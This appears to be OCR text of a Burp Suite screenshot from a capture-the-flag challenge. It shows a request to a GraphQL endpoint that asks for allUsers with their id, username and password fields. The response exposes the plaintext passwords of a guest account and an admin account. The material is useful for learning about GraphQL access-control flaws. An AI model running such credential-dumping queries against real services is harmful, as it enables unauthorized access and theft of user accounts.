 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://darkcon-challs.darkarmy.xyz ?
Request
Raw Params Headers Hex
1 POST /graphql HTTP/1.1
2 Host: darkcon-challs.darkarmy.xyz
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://darkcon-challs.darkarmy.xyz/login
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 49
11 Connection: close
12 Cookie: __cfduid=de93ad9ba284b750fe578e6b4626c2a341612611735; _ga=
GA1.2.1676619455.1612611760
13
14 query=query+Query{allUsers{id,username,password}}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Feb 2021 13:13:16 GMT
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 X-Powered-By: Express
6 ETag: W/"8f-3/OTKFdCDtZCHqY8nFfRgKUK4QI"
7 CF-Cache-Status: DYNAMIC
8 cf-request-id: 086b787d260000318db11fd000000001
9 Report-To: {"group":"cf-nel","max_age":604800,"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report?s=
10 NEL: {"max_age":604800,"report_to":"cf-nel"}
11 Server: cloudflare
12 CF-RAY: 6258f6a83ada318d-BOM
13 alt-svc: h2=":443"; ma=60
14 Content-Length: 143
15
16 {
"data":{
"allUsers":[
{
"id":"1",
"username":"guest",
"password":"karma9874"
},
{
"id":"2",
"username":"admin",
"password":"is_this_visible_to_you?"
}
]
}
}